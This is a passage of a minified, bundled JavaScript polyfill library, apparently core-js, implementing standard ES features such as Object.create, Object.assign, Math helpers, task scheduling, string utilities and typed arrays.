n=e("./_object-dp"),o=e("./_property-desc");t.exports=e("./_descriptors")?function(e,t,r){return n.f(e,t,o(1,r))}:function(e,t,r){return e[t]=r,e}},{"./_descriptors":32,"./_object-dp":75,"./_property-desc":93}],47:[function(e,t,r){var n=e("./_global").document;t.exports=n&&n.documentElement},{"./_global":44}],48:[function(e,t,r){t.exports=!e("./_descriptors")&&!e("./_fails")(function(){return 7!=Object.defineProperty(e("./_dom-create")("div"),"a",{get:function(){return 7}}).a})},{"./_descriptors":32,"./_dom-create":33,"./_fails":38}],49:[function(e,t,r){var i=e("./_is-object"),a=e("./_set-proto").set;t.exports=function(e,t,r){var n,o=t.constructor;return o!==r&&"function"==typeof o&&(n=o.prototype)!==r.prototype&&i(n)&&a&&a(e,n),e}},{"./_is-object":55,"./_set-proto":102}],50:[function(e,t,r){t.exports=function(e,t,r){var n=void 0===r;switch(t.length){case 0:return n?e():e.call(r);case 1:return n?e(t[0]):e.call(r,t[0]);case 2:return n?e(t[0],t[1]):e.call(r,t[0],t[1]);case 3:return n?e(t[0],t[1],t[2]):e.call(r,t[0],t[1],t[2]);case 4:return n?e(t[0],t[1],t[2],t[3]):e.call(r,t[0],t[1],t[2],t[3])}return e.apply(r,t)}},{}],51:[function(e,t,r){var n=e("./_cof");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==n(e)?e.split(""):Object(e)}},{"./_cof":21}],52:[function(e,t,r){var n=e("./_iterators"),o=e("./_wks")("iterator"),i=Array.prototype;t.exports=function(e){return void 0!==e&&(n.Array===e||i[o]===e)}},{"./_iterators":62,"./_wks":132}],53:[function(e,t,r){var n=e("./_cof");t.exports=Array.isArray||function(e){return"Array"==n(e)}},{"./_cof":21}],54:[function(e,t,r){var n=e("./_is-object"),o=Math.floor;t.exports=function(e){return!n(e)&&isFinite(e)&&o(e)===e}},{"./_is-object":55}],55:[function(e,t,r){t.exports=function(e){return"object"===_typeof(e)?null!==e:"function"==typeof e}},{}],56:[function(e,t,r){var n=e("./_is-object"),o=e("./_cof"),i=e("./_wks")("match");t.exports=function(e){var t;return n(e)&&(void 0!==(t=e[i])?!!t:"RegExp"==o(e))}},{"./_cof":21,"./_is-object":55,"./_wks":132}],57:[function(e,t,r){var i=e("./_an-object");t.exports=function(t,e,r,n){try{return n?e(i(r)[0],r[1]):e(r)}catch(e){var o=t.return;throw void 0!==o&&i(o.call(t)),e}}},{"./_an-object":10}],58:[function(e,t,r){var n=e("./_object-create"),o=e("./_property-desc"),i=e("./_set-to-string-tag"),a={};e("./_hide")(a,e("./_wks")("iterator"),function(){return this}),t.exports=function(e,t,r){e.prototype=n(a,{next:o(1,r)}),i(e,t+" Iterator")}},{"./_hide":46,"./_object-create":74,"./_property-desc":93,"./_set-to-string-tag":104,"./_wks":132}],59:[function(e,t,r){function y(){return this}var b=e("./_library"),x=e("./_export"),w=e("./_redefine"),j=e("./_hide"),S=e("./_iterators"),k=e("./_iter-create"),A=e("./_set-to-string-tag"),T=e("./_object-gpo"),E=e("./_wks")("iterator"),C=!([].keys&&"next"in[].keys()),O="values";t.exports=function(e,t,r,n,o,i,a){k(r,t,n);function s(e){if(!C&&e in _)return _[e];switch(e){case"keys":case O:return function(){return new r(this,e)}}return function(){return new r(this,e)}}var c,u,l,f=t+" Iterator",d=o==O,p=!1,_=e.prototype,h=_[E]||_["@@iterator"]||o&&_[o],m=h||s(o),g=o?d?s("entries"):m:void 0,v="Array"==t&&_.entries||h;if(v&&(l=T(v.call(new e)))!==Object.prototype&&l.next&&(A(l,f,!0),b||"function"==typeof l[E]||j(l,E,y)),d&&h&&h.name!==O&&(p=!0,m=function(){return h.call(this)}),b&&!a||!C&&!p&&_[E]||j(_,E,m),S[t]=m,S[f]=y,o)if(c={values:d?m:s(O),keys:i?m:s("keys"),entries:g},a)for(u in c)u in _||w(_,u,c[u]);else x(x.P+x.F*(C||p),t,c);return c}},{"./_export":36,"./_hide":46,"./_iter-create":58,"./_iterators":62,"./_library":63,"./_object-gpo":82,"./_redefine":95,"./_set-to-string-tag":104,"./_wks":132}],60:[function(e,t,r){var i=e("./_wks")("iterator"),a=!1;try{var n=[7][i]();n.return=function(){a=!0},Array.from(n,function(){throw 2})}catch(e){}t.exports=function(e,t){if(!t&&!a)return!1;var r=!1;try{var n=[7],o=n[i]();o.next=function(){return{done:r=!0}},n[i]=function(){return o},e(n)}catch(e){}return r}},{"./_wks":132}],61:[function(e,t,r){t.exports=function(e,t){return{value:t,done:!!e}}},{}],62:[function(e,t,r){t.exports={}},{}],63:[function(e,t,r){t.exports=!1},{}],64:[function(e,t,r){var n=Math.expm1;t.exports=!n||22025.465794806718<n(10)||n(10)<22025.465794806718||-2e-17!=n(-2e-17)?function(e){return 0==(e=+e)?e:-1e-6<e&&e<1e-6?e+e*e/2:Math.exp(e)-1}:n},{}],65:[function(e,t,r){var i=e("./_math-sign"),n=Math.pow,a=n(2,-52),s=n(2,-23),c=n(2,127)*(2-s),u=n(2,-126);t.exports=Math.fround||function(e){var t,r,n=Math.abs(e),o=i(e);return n<u?o*function(e){return e+1/a-1/a}(n/u/s)*u*s:c<(r=(t=(1+s/a)*n)-(t-n))||r!=r?o*(1/0):o*r}},{"./_math-sign":68}],66:[function(e,t,r){t.exports=Math.log1p||function(e){return-1e-8<(e=+e)&&e<1e-8?e-e*e/2:Math.log(1+e)}},{}],67:[function(e,t,r){t.exports=Math.scale||function(e,t,r,n,o){return 0===arguments.length||e!=e||t!=t||r!=r||n!=n||o!=o?NaN:e===1/0||e===-1/0?e:(e-t)*(o-n)/(r-t)+n}},{}],68:[function(e,t,r){t.exports=Math.sign||function(e){return 0==(e=+e)||e!=e?e:e<0?-1:1}},{}],69:[function(e,t,r){function n(e){s(e,o,{value:{i:"O"+ ++c,w:{}}})}var o=e("./_uid")("meta"),i=e("./_is-object"),a=e("./_has"),s=e("./_object-dp").f,c=0,u=Object.isExtensible||function(){return!0},l=!e("./_fails")(function(){return u(Object.preventExtensions({}))}),f=t.exports={KEY:o,NEED:!1,fastKey:function(e,t){if(!i(e))return"symbol"==_typeof(e)?e:("string"==typeof e?"S":"P")+e;if(!a(e,o)){if(!u(e))return"F";if(!t)return"E";n(e)}return e[o].i},getWeak:function(e,t){if(!a(e,o)){if(!u(e))return!0;if(!t)return!1;n(e)}return e[o].w},onFreeze:function(e){return l&&f.NEED&&u(e)&&!a(e,o)&&n(e),e}}},{"./_fails":38,"./_has":45,"./_is-object":55,"./_object-dp":75,"./_uid":127}],70:[function(e,t,r){function o(e,t,r){var n=s.get(e);if(!n){if(!r)return;s.set(e,n=new i)}var o=n.get(t);if(!o){if(!r)return;n.set(t,o=new i)}return o}var i=e("./es6.map"),n=e("./_export"),a=e("./_shared")("metadata"),s=a.store||(a.store=new(e("./es6.weak-map")));t.exports={store:s,map:o,has:function(e,t,r){var n=o(t,r,!1);return void 0!==n&&n.has(e)},get:function(e,t,r){var n=o(t,r,!1);return void 0===n?void 0:n.get(e)},set:function(e,t,r,n){o(r,n,!0).set(e,t)},keys:function(e,t){var r=o(e,t,!1),n=[];return r&&r.forEach(function(e,t){n.push(t)}),n},key:function(e){return void 0===e||"symbol"==_typeof(e)?e:String(e)},exp:function(e){n(n.S,"Reflect",e)}}},{"./_export":36,"./_shared":106,"./es6.map":164,"./es6.weak-map":271}],71:[function(e,t,r){var s=e("./_global"),c=e("./_task").set,u=s.MutationObserver||s.WebKitMutationObserver,l=s.process,f=s.Promise,d="process"==e("./_cof")(l);t.exports=function(){function e(){var e,t;for(d&&(e=l.domain)&&e.exit();r;){t=r.fn,r=r.next;try{t()}catch(e){throw r?o():n=void 0,e}}n=void 0,e&&e.enter()}var r,n,o;if(d)o=function(){l.nextTick(e)};else if(!u||s.navigator&&s.navigator.standalone)if(f&&f.resolve){var t=f.resolve(void 0);o=function(){t.then(e)}}else o=function(){c.call(s,e)};else{var i=!0,a=document.createTextNode("");new u(e).observe(a,{characterData:!0}),o=function(){a.data=i=!i}}return function(e){var t={fn:e,next:void 0};n&&(n.next=t),r||(r=t,o()),n=t}}},{"./_cof":21,"./_global":44,"./_task":116}],72:[function(e,t,r){var o=e("./_a-function");function n(e){var r,n;this.promise=new e(function(e,t){if(void 0!==r||void 0!==n)throw TypeError("Bad Promise constructor");r=e,n=t}),this.resolve=o(r),this.reject=o(n)}t.exports.f=function(e){return new n(e)}},{"./_a-function":5}],73:[function(e,t,r){var d=e("./_descriptors"),p=e("./_object-keys"),_=e("./_object-gops"),h=e("./_object-pie"),m=e("./_to-object"),g=e("./_iobject"),o=Object.assign;t.exports=!o||e("./_fails")(function(){var e={},t={},r=Symbol(),n="abcdefghijklmnopqrst";return e[r]=7,n.split("").forEach(function(e){t[e]=e}),7!=o({},e)[r]||Object.keys(o({},t)).join("")!=n})?function(e,t){for(var r=m(e),n=arguments.length,o=1,i=_.f,a=h.f;o<n;)for(var s,c=g(arguments[o++]),u=i?p(c).concat(i(c)):p(c),l=u.length,f=0;f<l;)s=u[f++],d&&!a.call(c,s)||(r[s]=c[s]);return r}:o},{"./_descriptors":32,"./_fails":38,"./_iobject":51,"./_object-gops":81,"./_object-keys":84,"./_object-pie":85,"./_to-object":122}],74:[function(n,e,t){function o(){}var i=n("./_an-object"),a=n("./_object-dps"),s=n("./_enum-bug-keys"),c=n("./_shared-key")("IE_PROTO"),u="prototype",l=function(){var e,t=n("./_dom-create")("iframe"),r=s.length;for(t.style.display="none",n("./_html").appendChild(t),t.src="javascript:",(e=t.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),l=e.F;r--;)delete l[u][s[r]];return l()};e.exports=Object.create||function(e,t){var r;return null!==e?(o[u]=i(e),r=new o,o[u]=null,r[c]=e):r=l(),void 0===t?r:a(r,t)}},{"./_an-object":10,"./_dom-create":33,"./_enum-bug-keys":34,"./_html":47,"./_object-dps":76,"./_shared-key":105}],75:[function(e,t,r){var n=e("./_an-object"),o=e("./_ie8-dom-define"),i=e("./_to-primitive"),a=Object.defineProperty;r.f=e("./_descriptors")?Object.defineProperty:function(e,t,r){if(n(e),t=i(t,!0),n(r),o)try{return a(e,t,r)}catch(e){}if("get"in r||"set"in r)throw TypeError("Accessors not supported!");return"value"in r&&(e[t]=r.value),e}},{"./_an-object":10,"./_descriptors":32,"./_ie8-dom-define":48,"./_to-primitive":123}],76:[function(e,t,r){var a=e("./_object-dp"),s=e("./_an-object"),c=e("./_object-keys");t.exports=e("./_descriptors")?Object.defineProperties:function(e,t){s(e);for(var r,n=c(t),o=n.length,i=0;i<o;)a.f(e,r=n[i++],t[r]);return e}},{"./_an-object":10,"./_descriptors":32,"./_object-dp":75,"./_object-keys":84}],77:[function(t,e,r){e.exports=t("./_library")||!t("./_fails")(function(){var e=Math.random();__defineSetter__.call(null,e,function(){}),delete t("./_global")[e]})},{"./_fails":38,"./_global":44,"./_library":63}],78:[function(e,t,r){var n=e("./_object-pie"),o=e("./_property-desc"),i=e("./_to-iobject"),a=e("./_to-primitive"),s=e("./_has"),c=e("./_ie8-dom-define"),u=Object.getOwnPropertyDescriptor;r.f=e("./_descriptors")?u:function(e,t){if(e=i(e),t=a(t,!0),c)try{return u(e,t)}catch(e){}if(s(e,t))return o(!n.f.call(e,t),e[t])}},{"./_descriptors":32,"./_has":45,"./_ie8-dom-define":48,"./_object-pie":85,"./_property-desc":93,"./_to-iobject":120,"./_to-primitive":123}],79:[function(e,t,r){var n=e("./_to-iobject"),o=e("./_object-gopn").f,i={}.toString,a="object"==("undefined"==typeof window?"undefined":_typeof(window))&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(e){return a&&"[object Window]"==i.call(e)?function(e){try{return o(e)}catch(e){return a.slice()}}(e):o(n(e))}},{"./_object-gopn":80,"./_to-iobject":120}],80:[function(e,t,r){var n=e("./_object-keys-internal"),o=e("./_enum-bug-keys").concat("length","prototype");r.f=Object.getOwnPropertyNames||function(e){return n(e,o)}},{"./_enum-bug-keys":34,"./_object-keys-internal":83}],81:[function(e,t,r){r.f=Object.getOwnPropertySymbols},{}],82:[function(e,t,r){var n=e("./_has"),o=e("./_to-object"),i=e("./_shared-key")("IE_PROTO"),a=Object.prototype;t.exports=Object.getPrototypeOf||function(e){return e=o(e),n(e,i)?e[i]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?a:null}},{"./_has":45,"./_shared-key":105,"./_to-object":122}],83:[function(e,t,r){var a=e("./_has"),s=e("./_to-iobject"),c=e("./_array-includes")(!1),u=e("./_shared-key")("IE_PROTO");t.exports=function(e,t){var r,n=s(e),o=0,i=[];for(r in n)r!=u&&a(n,r)&&i.push(r);for(;t.length>o;)a(n,r=t[o++])&&(~c(i,r)||i.push(r));return i}},{"./_array-includes":14,"./_has":45,"./_shared-key":105,"./_to-iobject":120}],84:[function(e,t,r){var n=e("./_object-keys-internal"),o=e("./_enum-bug-keys");t.exports=Object.keys||function(e){return n(e,o)}},{"./_enum-bug-keys":34,"./_object-keys-internal":83}],85:[function(e,t,r){r.f={}.propertyIsEnumerable},{}],86:[function(e,t,r){var o=e("./_export"),i=e("./_core"),a=e("./_fails");t.exports=function(e,t){var r=(i.Object||{})[e]||Object[e],n={};n[e]=t(r),o(o.S+o.F*a(function(){r(1)}),"Object",n)}},{"./_core":26,"./_export":36,"./_fails":38}],87:[function(e,t,r){var c=e("./_descriptors"),u=e("./_object-keys"),l=e("./_to-iobject"),f=e("./_object-pie").f;t.exports=function(s){return function(e){for(var t,r=l(e),n=u(r),o=n.length,i=0,a=[];i<o;)t=n[i++],c&&!f.call(r,t)||a.push(s?[t,r[t]]:r[t]);return a}}},{"./_descriptors":32,"./_object-keys":84,"./_object-pie":85,"./_to-iobject":120}],88:[function(e,t,r){var n=e("./_object-gopn"),o=e("./_object-gops"),i=e("./_an-object"),a=e("./_global").Reflect;t.exports=a&&a.ownKeys||function(e){var t=n.f(i(e)),r=o.f;return r?t.concat(r(e)):t}},{"./_an-object":10,"./_global":44,"./_object-gopn":80,"./_object-gops":81}],89:[function(e,t,r){var n=e("./_global").parseFloat,o=e("./_string-trim").trim;t.exports=1/n(e("./_string-ws")+"-0")!=-1/0?function(e){var t=o(String(e),3),r=n(t);return 0===r&&"-"==t.charAt(0)?-0:r}:n},{"./_global":44,"./_string-trim":114,"./_string-ws":115}],90:[function(e,t,r){var n=e("./_global").parseInt,o=e("./_string-trim").trim,i=e("./_string-ws"),a=/^[-+]?0[xX]/;t.exports=8!==n(i+"08")||22!==n(i+"0x16")?function(e,t){var r=o(String(e),3);return n(r,t>>>0||(a.test(r)?16:10))}:n},{"./_global":44,"./_string-trim":114,"./_string-ws":115}],91:[function(e,t,r){t.exports=function(e){try{return{e:!1,v:e()}}catch(e){return{e:!0,v:e}}}},{}],92:[function(e,t,r){var n=e("./_an-object"),o=e("./_is-object"),i=e("./_new-promise-capability");t.exports=function(e,t){if(n(e),o(t)&&t.constructor===e)return t;var r=i.f(e);return(0,r.resolve)(t),r.promise}},{"./_an-object":10,"./_is-object":55,"./_new-promise-capability":72}],93:[function(e,t,r){t.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},{}],94:[function(e,t,r){var o=e("./_redefine");t.exports=function(e,t,r){for(var n in t)o(e,n,t[n],r);return e}},{"./_redefine":95}],95:[function(e,t,r){var i=e("./_global"),a=e("./_hide"),s=e("./_has"),c=e("./_uid")("src"),n=e("./_function-to-string"),o="toString",u=(""+n).split(o);e("./_core").inspectSource=function(e){return n.call(e)},(t.exports=function(e,t,r,n){var o="function"==typeof r;o&&(s(r,"name")||a(r,"name",t)),e[t]!==r&&(o&&(s(r,c)||a(r,c,e[t]?""+e[t]:u.join(String(t)))),e===i?e[t]=r:n?e[t]?e[t]=r:a(e,t,r):(delete e[t],a(e,t,r)))})(Function.prototype,o,function(){return"function"==typeof this&&this[c]||n.call(this)})},{"./_core":26,"./_function-to-string":43,"./_global":44,"./_has":45,"./_hide":46,"./_uid":127}],96:[function(e,t,r){var o=e("./_classof"),i=RegExp.prototype.exec;t.exports=function(e,t){var r=e.exec;if("function"==typeof r){var n=r.call(e,t);if("object"!==_typeof(n))throw new TypeError("RegExp exec method returned something other than an Object or null");return n}if("RegExp"!==o(e))throw new TypeError("RegExp#exec called on incompatible receiver");return i.call(e,t)}},{"./_classof":20}],97:[function(e,t,r){var n,o,a=e("./_flags"),s=RegExp.prototype.exec,c=String.prototype.replace,i=s,u="lastIndex",l=(n=/a/,o=/b*/g,s.call(n,"a"),s.call(o,"a"),0!==n[u]||0!==o[u]),f=void 0!==/()??/.exec("")[1];(l||f)&&(i=function(e){var t,r,n,o,i=this;return f&&(r=new RegExp("^"+i.source+"$(?!\\s)",a.call(i))),l&&(t=i[u]),n=s.call(i,e),l&&n&&(i[u]=i.global?n.index+n[0].length:t),f&&n&&1<n.length&&c.call(n[0],r,function(){for(o=1;o<arguments.length-2;o++)void 0===arguments[o]&&(n[o]=void 0)}),n}),t.exports=i},{"./_flags":40}],98:[function(e,t,r){t.exports=function(t,r){var n=r===Object(r)?function(e){return r[e]}:r;return function(e){return String(e).replace(t,n)}}},{}],99:[function(e,t,r){t.exports=Object.is||function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}},{}],100:[function(e,t,r){var n=e("./_export"),c=e("./_a-function"),u=e("./_ctx"),l=e("./_for-of");t.exports=function(e){n(n.S,e,{from:function(e,t,r){var n,o,i,a,s=t;return c(this),(n=void 0!==s)&&c(s),null==e?new this:(o=[],n?(i=0,a=u(s,r,2),l(e,!1,function(e){o.push(a(e,i++))})):l(e,!1,o.push,o),new this(o))}})}},{"./_a-function":5,"./_ctx":28,"./_export":36,"./_for-of":42}],101:[function(e,t,r){var n=e("./_export");t.exports=function(e){n(n.S,e,{of:function(){for(var e=arguments.length,t=new Array(e);e--;)t[e]=arguments[e];return new this(t)}})}},{"./_export":36}],102:[function(t,e,r){function o(e,t){if(i(e),!n(t)&&null!==t)throw TypeError(t+": can't set as prototype!")}var n=t("./_is-object"),i=t("./_an-object");e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,r,n){try{(n=t("./_ctx")(Function.call,t("./_object-gopd").f(Object.prototype,"__proto__").set,2))(e,[]),r=!(e instanceof Array)}catch(e){r=!0}return function(e,t){return o(e,t),r?e.__proto__=t:n(e,t),e}}({},!1):void 0),check:o}},{"./_an-object":10,"./_ctx":28,"./_is-object":55,"./_object-gopd":78}],103:[function(e,t,r){var n=e("./_global"),o=e("./_object-dp"),i=e("./_descriptors"),a=e("./_wks")("species");t.exports=function(e){var t=n[e];i&&t&&!t[a]&&o.f(t,a,{configurable:!0,get:function(){return this}})}},{"./_descriptors":32,"./_global":44,"./_object-dp":75,"./_wks":132}],104:[function(e,t,r){var n=e("./_object-dp").f,o=e("./_has"),i=e("./_wks")("toStringTag");t.exports=function(e,t,r){e&&!o(e=r?e:e.prototype,i)&&n(e,i,{configurable:!0,value:t})}},{"./_has":45,"./_object-dp":75,"./_wks":132}],105:[function(e,t,r){var n=e("./_shared")("keys"),o=e("./_uid");t.exports=function(e){return n[e]||(n[e]=o(e))}},{"./_shared":106,"./_uid":127}],106:[function(e,t,r){var n=e("./_core"),o=e("./_global"),i="__core-js_shared__",a=o[i]||(o[i]={});(t.exports=function(e,t){return a[e]||(a[e]=void 0!==t?t:{})})("versions",[]).push({version:n.version,mode:e("./_library")?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},{"./_core":26,"./_global":44,"./_library":63}],107:[function(e,t,r){var o=e("./_an-object"),i=e("./_a-function"),a=e("./_wks")("species");t.exports=function(e,t){var r,n=o(e).constructor;return void 0===n||null==(r=o(n)[a])?t:i(r)}},{"./_a-function":5,"./_an-object":10,"./_wks":132}],108:[function(e,t,r){var n=e("./_fails");t.exports=function(e,t){return!!e&&n(function(){t?e.call(null,function(){},1):e.call(null)})}},{"./_fails":38}],109:[function(e,t,r){var c=e("./_to-integer"),u=e("./_defined");t.exports=function(s){return function(e,t){var r,n,o=String(u(e)),i=c(t),a=o.length;return i<0||a<=i?s?"":void 0:(r=o.charCodeAt(i))<55296||56319<r||i+1===a||(n=o.charCodeAt(i+1))<56320||57343<n?s?o.charAt(i):r:s?o.slice(i,i+2):n-56320+(r-55296<<10)+65536}}},{"./_defined":31,"./_to-integer":119}],110:[function(e,t,r){var n=e("./_is-regexp"),o=e("./_defined");t.exports=function(e,t,r){if(n(t))throw TypeError("String#"+r+" doesn't accept regex!");return String(o(e))}},{"./_defined":31,"./_is-regexp":56}],111:[function(e,t,r){function n(e,t,r,n){var o=String(a(e)),i="<"+t;return""!==r&&(i+=" "+r+'="'+String(n).replace(s,"&quot;")+'"'),i+">"+o+"</"+t+">"}var o=e("./_export"),i=e("./_fails"),a=e("./_defined"),s=/"/g;t.exports=function(t,e){var r={};r[t]=e(n),o(o.P+o.F*i(function(){var e=""[t]('"');return e!==e.toLowerCase()||3<e.split('"').length}),"String",r)}},{"./_defined":31,"./_export":36,"./_fails":38}],112:[function(e,t,r){var l=e("./_to-length"),f=e("./_string-repeat"),d=e("./_defined");t.exports=function(e,t,r,n){var o=String(d(e)),i=o.length,a=void 0===r?" ":String(r),s=l(t);if(s<=i||""==a)return o;var c=s-i,u=f.call(a,Math.ceil(c/a.length));return u.length>c&&(u=u.slice(0,c)),n?u+o:o+u}},{"./_defined":31,"./_string-repeat":113,"./_to-length":121}],113:[function(e,t,r){var o=e("./_to-integer"),i=e("./_defined");t.exports=function(e){var t=String(i(this)),r="",n=o(e);if(n<0||n==1/0)throw RangeError("Count can't be negative");for(;0<n;(n>>>=1)&&(t+=t))1&n&&(r+=t);return r}},{"./_defined":31,"./_to-integer":119}],114:[function(e,t,r){function n(e,t,r){var n={},o=s(function(){return!!c[e]()||"​"!="​"[e]()}),i=n[e]=o?t(f):c[e];r&&(n[r]=i),a(a.P+a.F*o,"String",n)}var a=e("./_export"),o=e("./_defined"),s=e("./_fails"),c=e("./_string-ws"),i="["+c+"]",u=RegExp("^"+i+i+"*"),l=RegExp(i+i+"*$"),f=n.trim=function(e,t){return e=String(o(e)),1&t&&(e=e.replace(u,"")),2&t&&(e=e.replace(l,"")),e};t.exports=n},{"./_defined":31,"./_export":36,"./_fails":38,"./_string-ws":115}],115:[function(e,t,r){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},{}],116:[function(e,t,r){function n(){var e=+this;if(y.hasOwnProperty(e)){var t=y[e];delete y[e],t()}}function o(e){n.call(e.data)}var i,a,s,c=e("./_ctx"),u=e("./_invoke"),l=e("./_html"),f=e("./_dom-create"),d=e("./_global"),p=d.process,_=d.setImmediate,h=d.clearImmediate,m=d.MessageChannel,g=d.Dispatch,v=0,y={},b="onreadystatechange";_&&h||(_=function(e){for(var t=[],r=1;r<arguments.length;)t.push(arguments[r++]);return y[++v]=function(){u("function"==typeof e?e:Function(e),t)},i(v),v},h=function(e){delete y[e]},"process"==e("./_cof")(p)?i=function(e){p.nextTick(c(n,e,1))}:g&&g.now?i=function(e){g.now(c(n,e,1))}:m?(s=(a=new m).port2,a.port1.onmessage=o,i=c(s.postMessage,s,1)):d.addEventListener&&"function"==typeof postMessage&&!d.importScripts?(i=function(e){d.postMessage(e+"","*")},d.addEventListener("message",o,!1)):i=b in f("script")?function(e){l.appendChild(f("script"))[b]=function(){l.removeChild(this),n.call(e)}}:function(e){setTimeout(c(n,e,1),0)}),t.exports={set:_,clear:h}},{"./_cof":21,"./_ctx":28,"./_dom-create":33,"./_global":44,"./_html":47,"./_invoke":50}],117:[function(e,t,r){var n=e("./_to-integer"),o=Math.max,i=Math.min;t.exports=function(e,t){return(e=n(e))<0?o(e+t,0):i(e,t)}},{"./_to-integer":119}],118:[function(e,t,r){var n=e("./_to-integer"),o=e("./_to-length");t.exports=function(e){if(void 0===e)return 0;var t=n(e),r=o(t);if(t!==r)throw RangeError("Wrong length!");return r}},{"./_to-integer":119,"./_to-length":121}],119:[function(e,t,r){var n=Math.ceil,o=Math.floor;t.exports=function(e){return isNaN(e=+e)?0:(0<e?o:n)(e)}},{}],120:[function(e,t,r){var n=e("./_iobject"),o=e("./_defined");t.exports=function(e){return n(o(e))}},{"./_defined":31,"./_iobject":51}],121:[function(e,t,r){var n=e("./_to-integer"),o=Math.min;t.exports=function(e){return 0<e?o(n(e),9007199254740991):0}},{"./_to-integer":119}],122:[function(e,t,r){var n=e("./_defined");t.exports=function(e){return Object(n(e))}},{"./_defined":31}],123:[function(e,t,r){var o=e("./_is-object");t.exports=function(e,t){if(!o(e))return e;var r,n;if(t&&"function"==typeof(r=e.toString)&&!o(n=r.call(e)))return n;if("function"==typeof(r=e.valueOf)&&!o(n=r.call(e)))return n;if(!t&&"function"==typeof(r=e.toString)&&!o(n=r.call(e)))return n;throw TypeError("Can't convert object to primitive value")}},{"./_is-object":55}],124:[function(e,t,r){if(e("./_descriptors")){var g=e("./_library"),v=e("./_global"),y=e("./_fails"),b=e("./_export"),x=e("./_typed"),n=e("./_typed-buffer"),_=e("./_ctx"),w=e("./_an-instance"),o=e("./_property-desc"),j=e("./_hide"),i=e("./_redefine-all"),a=e("./_to-integer"),S=e("./_to-length"),k=e("./_to-index"),s=e("./_to-absolute-index"),c=e("./_to-primitive"),u=e("./_has"),A=e("./_classof"),T=e("./_is-object"),h=e("./_to-object"),m=e("./_is-array-iter"),E=e("./_object-create"),C=e("./_object-gpo"),O=e("./_object-gopn").f,P=e("./core.get-iterator-method"),l=e("./_uid"),f=e("./_wks"),d=e("./_array-methods"),p=e("./_array-includes"),I=e("./_species-constructor"),M=e("./es6.array.iterator"),L=e("./_iterators"),D=e("./_iter-detect"),F=e("./_set-species"),N=e("./_array-fill"),B=e("./_array-copy-within"),R=e("./_object-dp"),U=e("./_object-gopd"),G=R.f,V=U.f,z=v.RangeError,H=v.TypeError,W=v.Uint8Array,q="ArrayBuffer",K="Shared"+q,X="BYTES_PER_ELEMENT",J="prototype",Y=Array[J],$=n.ArrayBuffer,Q=n.DataView,Z=d(0),ee=d(2),te=d(3),re=d(4),ne=d(5),oe=d(6),ie=p(!0),ae=p(!1),se=M.values,ce=M.keys,ue=M.entries,le=Y.lastIndexOf,fe=Y.reduce,de=Y.reduceRight,pe=Y.join,_e=Y.sort,he=Y.slice,me=Y.toString,ge=Y.toLocaleString,ve=f("iterator"),ye=f("toStringTag"),be=l("typed_constructor"),xe=l("def_constructor"),we=x.CONSTR,je=x.TYPED,Se=x.VIEW,ke="Wrong length!",Ae=d(1,function(e,t){return Pe(I(e,e[xe]),t)}),Te=y(function(){return 1===new W(new Uint16Array([1]).buffer)[0]}),Ee=!!W&&!!W[J].set&&y(function(){new W(1).set({})}),Ce=function(e,t){var r=a(e);if(r<0||r%t)throw z("Wrong offset!");return r},Oe=function(e){if(T(e)&&je in e)return e;throw H(e+" is not a typed array!")},Pe=function(e,t){if(!(T(e)&&be in e))throw H("It is not a typed array constructor!");return new e(t)},Ie=function(e,t){return Me(I(e,e[xe]),t)},Me=function(e,t){for(var r=0,n=t.length,o=Pe(e,n);r<n;)o[r]=t[r++];return o},Le=function(e,t,r){G(e,t,{get:function(){return this._d[r]}})},De=function(e,t,r){var n,o,i,a,s,c,u=h(e),l=arguments.length,f=1<l?t:void 0,d=void 0!==f,p=P(u);if(null!=p&&!m(p)){for(c=p.call(u),i=[],n=0;!(s=c.next()).done;n++)i.push(s.value);u=i}for(d&&2<l&&(f=_(f,r,2)),n=0,o=S(u.length),a=Pe(this,o);n<o;n++)a[n]=d?f(u[n],n):u[n];return a},Fe=function(){for(var e=0,t=arguments.length,r=Pe(this,t);e<t;)r[e]=arguments[e++];return r},Ne=!!W&&y(function(){ge.call(new W(1))}),Be=function(){return ge.apply(Ne?he.call(Oe(this)):Oe(this),arguments)},Re={copyWithin:function(e,t,r){return B.call(Oe(this),e,t,2<arguments.length?r:void 0)},every:function(e,t){return re(Oe(this),e,1<arguments.length?t:void 0)},fill:function(e){return N.apply(Oe(this),arguments)},filter:function(e,t){return Ie(this,ee(Oe(this),e,1<arguments.length?t:void 0))},find:function(e,t){return ne(Oe(this),e,1<arguments.length?t:void 0)},findIndex:function(e,t){return oe(Oe(this),e,1<arguments.length?t:void 0)},forEach:function(e,t){Z(Oe(this),e,1<arguments.length?t:void 0)},indexOf:function(e,t){return ae(Oe(this),e,1<arguments.length?t:void 0)},includes:function(e,t){return ie(Oe(this),e,1<arguments.length?t:void 0)},join:function(e){return pe.apply(Oe(this),arguments)},lastIndexOf:function(e){return le.apply(Oe(this),arguments)},map:function(e,t){return Ae(Oe(this),e,1<arguments.length?t:void 0)},reduce:function(e){return fe.apply(Oe(this),arguments)},reduceRight:function(e){return de.apply(Oe(this),arguments)},reverse:function(){for(var e,t=this,r=Oe(t).length,n=Math.floor(r/2),o=0;o<n;)e=t[o],t[o++]=t[--r],t[r]=e;return t},some:function(e,t){return te(Oe(this),e,1<arguments.length?t:void 0)},sort:function(e){return _e.call(Oe(this),e)},subarray:function(e,t){var r=Oe(this),n=r.length,o=s(e,n);return new(I(r,r[xe]))(r.buffer,r.byteOffset+o*r.BYTES_PER_ELEMENT,S((void 0===t?n:s(t,n))-o))}},Ue=function(e,t){return Ie(this,he.call(Oe(this),e,t))},Ge=function(e,t){Oe(this);var r=Ce(t,1),n=this.length,o=h(e),i=S(o.length),a=0;if(n<i+r)throw z(ke);for(;a<i;)this[r+a]=o[a++]},Ve={entries:function(){return ue.call(Oe(this))},keys:function(){return ce.call(Oe(this))},values:function(){return se.call(Oe(this))}},ze=function(e,t){return T(e)&&e[je]&&"symbol"!=_typeof(t)&&t in e&&String(+t)==String(t)},He=function(e,t){return 